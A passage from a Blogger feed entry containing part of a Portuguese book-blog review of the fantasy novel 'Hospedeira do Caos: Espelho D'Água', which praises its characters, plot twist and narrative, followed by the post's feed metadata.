ao seu redor junto com ela. Rob é um rapaz encantador, cativante, engraçado e tão corajoso quanto Cassio, portanto, não tem como não gostar dele. \u003Cbr \/\u003E\u003Cbr \/\u003EO desaparecimento do pai da Laura é o grande mistério da trama e o responsável por metê-la nas maiores confusões da sua vida, mas nada se compara as descobertas que ela faz sobre o que aconteceu com ele. Gente, preparem-se para um plot twist surpreendente e para um final ainda mais surpreendente e arrebatador, pois o livro terá continuação e eu estou tentando lidar com a angústia e aflição da espera, principalmente por conta dos últimos acontecimentos da trama.\u003Cbr \/\u003E\u003Cbr \/\u003EO livro possui uma narrativa viciante, com muita ação, fantasia, romance, cenas quentes, lutas incríveis, perdas devastadoras, personagens ricos e diversos. Foi uma leitura super prazerosa e que valeu muito á pena, além de uma oportunidade maravilhosa que eu tive de conhecer a escrita da autora. Espero que vocês leiam e se deixem envolver pelas aventuras e perigos vividos por Laura e companhia em Andenia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4256393541234760727\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/09\/resenha-hospedeira-do-caos-espelho-dagua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4256393541234760727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4256393541234760727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/09\/resenha-hospedeira-do-caos-espelho-dagua.html","title":"Resenha - Hospedeira do Caos: Espelho D'Água "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBWKLCI3PqpP406eT5lZmAxcI4uBfDUarVq5VMeFSZJJEiQD8Y8r8xavLWfHke6hiRigONUrvktBh4ILbS6t2wfMkcFvYqQ9dq6jX0ZH-I2WpOfLZL7tvA5MvCJGAY6_eiTAEqnPWpZL0hs5QV7IKcfxmRjL2K84tciBEKUnwA1yvrlk5Gq2vnk4PRz1M\/s72-w640-h320-c\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});